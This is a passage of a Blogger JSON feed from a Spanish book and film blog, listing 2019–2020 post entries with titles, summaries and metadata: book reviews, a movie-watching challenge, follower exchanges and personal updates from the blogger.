Iglesias"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk2_6k8V7D20MtChAVdkfPEdwI8qfGkSAXN9eW64DS7DvgpSfi1MGgwofUuc9U5yoNXs24IoKppB1pIQKcjzX6Hb0f2xbNi-45cXOQopYHNk9K1GRfTb7w4xu9rAvtfhw_dAHnWJ1RHXXC\/s72-c\/LAEXTRANAVISITA.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239"},"published":{"$t":"2020-04-15T13:09:00.001+02:00"},"updated":{"$t":"2020-04-15T13:09:09.739+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"seamos seguidores"}],"title":{"type":"text","$t":"SEAMOS SEGUIDORES (III)"},"summary":{"type":"text","$t":"\nHoy abro un tercer post de esta iniciativa ya que el primero y el segundo están tan \nsaturado de comentarios que ya es muy engorroso ver vuestros mensajes y \ncontestaros Así que dejad vuestros enlaces en esta nueva entrada, muchas\n gracias.. Estoy intentando daros followback a todos \nlos que me seguís pero por si me he comido alguno, por favor, haced click aquí para verificar si os sigo y si no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5087089330807978239\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5087089330807978239"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","title":"SEAMOS SEGUIDORES (III)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkLs3qZlxe4t3WI_h4m95WlPNNlSpNwoV9_RZFd9txL-WvPJvlQe7m7UqJw3u_9hCeJJ9uPKvSS-h9Ld9-MiQ0wnedV6a9D_ytQBGC0WGFytzCqEhJ6WRytP3L4tdczWK_XeKcX_9BAvGX\/s72-c\/seamosseguidores.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1118149793210512583"},"published":{"$t":"2020-04-15T11:41:00.002+02:00"},"updated":{"$t":"2020-04-15T11:41:24.332+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"SI ES QUE OS TENGO ABANDONADOS"},"summary":{"type":"text","$t":"\n\n\nHola a todos. Lo sé,, lo sé...soy un desastre.\n\n\n\nLo primero de todo ¿cómo estáis?¿qué tal vais llevando la cuarentena? Yo bien pero mal. Con dos niños en casa no me llegan las horas para nada de nada. Es bastante estresante y eso que tienen poquitos deberes porque están en infantil pero entre unas cosas y otras el tiempo justito justito.\n\n\n\n\nEn cuanto al blog sigo queriendo actualizarlo y "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1118149793210512583\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1118149793210512583"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/si-es-que-os-tengo-abandonados.html","title":"SI ES QUE OS TENGO ABANDONADOS"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmGRcBcXlfQPEVq-gqUk1sIKBvZkVBQRcI8p0ap5CDW5wo0b82w_O4yqFXvmp_uBKOZz9akphClFu197UlSu8vpO938y32dqG_FsaB_auwfOX2V_8MqZ716MtH1vKVVa-9utbPZkcqDOFD\/s72-c\/sigoaquiperopoco.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755"},"published":{"$t":"2020-01-04T12:25:00.000+01:00"},"updated":{"$t":"2020-05-19T21:33:40.796+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"reto palomitero"}],"title":{"type":"text","$t":"RETO PALOMITERO 2020"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos, ¿cómo vais entrando en el año?\n\n\nBueno,\nempezado con lo que va a ser los posts de los retos - como todos \nlos años, por otra parte - y en esta ocasión un reto para aquellos que \nos guste ver películas.\n\nEste reto tiene que ver con conseguir ver (y si podéis reseñarlas mejor)\n 60 películas a lo largo del año (¿fácil no?) en ellas podéis ver \nestrenos, antiguas y revisionados. Se "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1823260308812850755\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html#comment-form","title":"22 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1823260308812850755"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","title":"RETO PALOMITERO 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhStEsgdvkHf0MLSyJAdDbrEBuPVvQrQhxNa4GePXLsQvokTfawPV-QnVhIQK3KfW4pKTWD-smjsZgc8PPfMp_AXMDd7FN-gFyxjL2DF1SGyN-ZvZAlSF0QBr9MEjJXWP-7xrVABuDcVYM0\/s72-c\/POSTRETOPALOMITERO.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-831183917319672059"},"published":{"$t":"2020-01-04T11:35:00.002+01:00"},"updated":{"$t":"2020-01-04T11:46:13.994+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"HOLA 2020 | PROPÓSITOS 2020"},"summary":{"type":"text","$t":"\n\n\n\n\n¡Hola, bauleros y bauleras!\n\n\n\n¿Cómo estáis?¿Qué es de vuestras vidas? Sí, soy yo, viva y coleando malamente, pero aquí estoy después de una larga ausencia. A estas alturas, supongo que pensaríais que os había abandonado pero, la verdad, es que un poco sí...pero sin querer.\n\n\n\n\nOs pongo un poquito al día, como sabréis, y si no ya os lo cuento, en mayo me pegó una cíática+lumbalgia del copón "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/831183917319672059\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/831183917319672059"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/hola-2020-propositos-2020.html","title":"HOLA 2020 | PROPÓSITOS 2020"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhb_tAtKP7sYE34uJnaoCseBNmQsYr8EviSIsWn3f5nxiCS-PBgDic5ZaJoWsUMZGnX1RGlaYRv2XrXmQkvm4sl8q3D4F7QnsFsmdj2vQU4VjfPyq7kubpMQMOd5UTYar4M4wjLOxFNhHoo\/s72-c\/propositos2020.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8794964420428908472"},"published":{"$t":"2019-08-21T12:45:00.002+02:00"},"updated":{"$t":"2019-08-21T14:56:12.504+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autopublicado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"},"summary":{"type":"text","$t":"\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de todos estos días, la verdad que el verano, los peques, gastroenteritis y lumbalgia me están minando la salud y comiéndose todo mi tiempo y mis ánimos.\n\nHoy toca una colaboración con un autor nacional y que ha organizado un libro viajero, Bajo Nuestros Pies\n que espero que os guste mucho porque ha sido una experiencia muy divertida"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8794964420428908472\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8794964420428908472"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/08\/bajo-nuestros-pies-francisco-javier.html","title":"Bajo nuestros pies - Francisco Javier Olmedo Vázquez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1dP8_88VtUYundr3z2FMZWFxi070Mad_jS5d2jD0SzwTDPbMvpA8NCJY-Cv-ZH4FSpL-b7aqJ9FhySd-zAw6PSHvNgIFTgjXnHG08Sq8et6IcdhL5YG522QXoLHNw_T3ykFiFCG85AVNe\/s72-c\/BAJONUESTROSPIES.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8595417615855001215"},"published":{"$t":"2019-06-28T13:32:00.000+02:00"},"updated":{"$t":"2019-06-28T23:11:27.868+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Puesta al día"},"summary":{"type":"text","$t":"\n\n\nHola, mi gente bella.\n\n\n\nSiento estar tan desaparecida últimamente. No tengo perdón pero las horas del día no me llegan a nada y he estado liada con el lanzamiento del otro del blog y con un problema de salud que, afortunadamente sólo es latoso pero no tan serio cómo esperábamos.\n\n\n\nMientras me recupero poquito a poquito iré haciendo cosas. Comentaros que os debo como mil trillones de reseñas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8595417615855001215\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8595417615855001215"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/06\/puesta-al-dia.html","title":"Puesta al día"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoo70XADbD18DRXuZLElwqQAjGuvj5D8OMJg6-9UYfCemrEGCTqVBcjj_cwA0WiFzIWl6MHuMg35-C-ieTJpLITw6GZR4hyphenhyphenyC433XadcoILSvkkjoc0mZfSVAr8oOnPxOW46bJba8Irz5c\/s72-c\/puestaaldia.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7820419197219894894"},"published":{"$t":"2019-05-29T13:41:00.002+02:00"},"updated":{"$t":"2019-05-29T13:41:57.740+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"},"summary":{"type":"text","$t":"\n\n\n¡Hola a todos! ¿Qué tal va la semana? Espero que bien. Yo también, con bastante lío y contento\n\n\n\nBueno hoy hago una entrada un poco de autobombo y es que os quiero comentar unas cuantas cosas que han estado pasando esta semana en mis redes sociales y quiero aclarar.\n\n\n\n\nLos que me seguís en Instagram y Twitter habréis notado que han cambiado dos cosas: el icono, que ya no tengo el gatito sino"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7820419197219894894\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7820419197219894894"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/cambios-de-nombre-en-rrss-e-invitacion.html","title":"Cambios de nombre en RR.SS. e invitación a Miss Sandía"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivTfV2SGDdROIkiIrcPkgaM79D9Im2tr1Lknc_JgWLwvz83ylxyLt4QxQo8pvE4CF6estuCcxNS90ISpqEsnJnIeuvjbJBnGfHai9NHxfZ-y2SGGuK6prxRUx0BsaKX05HDa3b97neARfX\/s72-c\/REDESYMISSANDIA.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4027530747170616330"},"published":{"$t":"2019-05-23T22:23:00.000+02:00"},"updated":{"$t":"2019-05-24T10:02:48.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Misterio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novela Gótica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oz Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"El Corazón del Colibrí - A.G. Howard"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento mi ausencia de estos días, la verdad que llevo una racha mala para compaginar mi día a día con el blog y llevo estos dos meses a cuenta gotas así como con poco tiempo para leer.\u0026nbsp;\n\nHoy toca una colaboración muy especial, mi primera colaboración con Oz Editorial que espero que no sea la última porque he tardado una eternidad en leerme el "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4027530747170616330\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4027530747170616330"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/el-corazon-del-colibri-ag-howard.html","title":"El Corazón del Colibrí - A.G. Howard"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr785HUIJT1tRgPMYEe8hp7UIWGYximodLVhMOw0fB86S2hWwbMGWSXztGyz3m8pk405Ggxa8ONq_YboksrwathOh4P9PessQIcB2s-FmPsT5A7s38w1nyloOc160K3pRcesWfzsB0zZ5z\/s72-c\/resenaelcorazondelcoli.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3205341723131476652"},"published":{"$t":"2019-05-09T21:44:00.000+02:00"},"updated":{"$t":"2019-05-09T21:44:07.874+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Principal de Libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"},"summary":{"type":"text","$t":"\n\n\n\n¡Hola, bauleros y bauleras! ¿Cómo estáis? Siento haber estado fuera todos estos días pero las vacaciones y tener a los dos peques, los festivos y demás historias han hecho imposible sacar tiempo para nada. Pero bueno, ya he vuelto e intentaré coger ritmillo otra vez. En esta ocasión, y ya sé que no es sábado, os voy a comentar un libro que me ha prestado mi cuñada y que es una joyita y que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3205341723131476652\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3205341723131476652"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/05\/pequelectores-yo-matare-monstruos-por.html","title":"PEQUELECTORES: Yo mataré monstruos por ti - Santi Balmes"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8krYRP4IdgsbyruGDIfhsQEzCh8wbTO_bs_8c5ZjhYLURfU4UbPMizn4IlmSQzLU_3Ek6_ScVTxGTnTWLgKwT-iB14c4_JPp0Q2i9IHi17jMeA_2U6wUZeY5knqblYl96jI9SfHig3VsW\/s72-c\/yomateremontruos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6863166250480689132"},"published":{"$t":"2019-04-13T08:30:00.000+02:00"},"updated":{"$t":"2019-05-09T21:41:11.521+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"}],"title":{"type":"text","$t":"Vacaciones Primaverales en el Blog"},"summary":{"type":"text","$t":"\n\n\nHola a todos, se acerca la Semanta y con todo el follón de fin de trimestre en el cole, mas vacaciones de estas fechas y los festivos varios no habrá posts hasta entrado Mayo porque no tengo tiempo para nada.\nEl mail será contestado en cuanto pueda y os devolveré visitas y comentarios a mi vuelta.\nUn saludo y gracias por vuestra comprensión.\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6863166250480689132\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6863166250480689132"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2019\/04\/vacaciones-primaverales-en-el-blog.html","title":"Vacaciones Primaverales en el Blog"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDdDZS2gJR02tPBDmTxtm2EqPVjS50hulCmXzwQB06RrEc151dQe8uiqvCwhid3ciKIIwiAMdvfnHOsSpteoT58_L3p2dj43woMJwssFRlEezAbqJaa92GKNFvXPgfZQAryGdFWabA7elQ\/s72-c\/vacacionesprimavera.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-984822620044833878"},"published":{"$t":"2019-04-09T12:38:00.003+02:00"},"updated":{"$t":"2019-04-09T12:38:39.834+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movie martes"}],"title":{"type":"text","$t":"MOVIE MARTES | Un pequeño favor, Cazafantasmas, Abracadabra"},"summary":{"type":"text","$t":"\nHoy es Martes y nos toca hablar de pelis, en esta ocasión os hablo de las últimas que he visto:\n\n\n\n\n\n\n\n\n\nHoy tenemos thriller, comedia y comedia negra en el menú, seguid leyendo si queréis saber qué me parecieron:\n\n\n\n\n\n\nUn pequeño favor\nDirector: Paul Feig \nIntérpretes:      Anna Kendrick, Blake Lively, Henry Golding, Glenda Braganza, Dyanne Ramsay, Zach Smadu, Rupert Friend, Eric Johnson, 